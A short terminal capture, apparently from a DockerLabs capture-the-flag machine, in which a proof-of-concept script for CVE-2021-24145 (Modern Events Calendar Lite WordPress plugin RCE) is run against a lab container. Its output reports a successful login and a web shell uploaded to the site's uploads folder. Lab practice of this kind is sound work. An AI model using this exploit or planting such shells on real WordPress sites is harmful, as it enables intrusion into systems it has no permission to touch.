 ┌──(root㉿kalison)-[/home/son/dockerLabs/whoiam]
└─# python3 poc.py -T 172.18.0.2 -P 80 -U / -u developer -p
CVE-2021-24145
* Wordpress Plugin Modern Events Calendar Lite RCE
* @Hacker5preme
[+] Authentication successfull !
[+] Shell Uploaded to: http://172.18.0.2:80//wp-content/uploads/shell.php